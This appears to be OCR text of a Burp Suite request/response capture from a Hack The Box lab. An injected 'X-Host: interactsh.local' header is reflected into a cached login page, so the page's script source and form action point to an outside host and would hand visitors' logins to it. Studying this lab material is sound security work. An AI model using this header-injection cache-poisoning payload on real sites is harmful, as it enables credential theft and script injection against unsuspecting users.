 Request
Pretty Raw Hex
\n
1 GET /login.php HTTP/1.1
2 Host: admin.hostheaders.htb:55755
3 X-Host: interactsh.local
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sun, 21 Jan 2024 19:47:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1643
6 Connection: close
7 Vary: Accept-Encoding
8 X-Cache-Status: HIT
9
10
11 <!-- HTML code for Bootstrap framework and form design -->
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width,
initial-scale=1">
19
20 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
21 <link rel="stylesheet" type="text/css" href="css/signin.css">
22 <title>
Sign in
</title>
23 </head>
24 <body>
25 <script src="http://interactsh.local/js/bootstrap.min.js">
</script>
26 <div class="container">
27 <form action="http://interactsh.local/login.php" method="
post" name="Login_Form" class="form-signin" id="form">
28 <h2 class="form-signin-heading">
Please sign in
</h2>
29 <label for="inputUsername" class="sr-only">
Username
</label>
30 <input name="Username" type="username" id="inputUsername"
class="form-control" placeholder="Username" required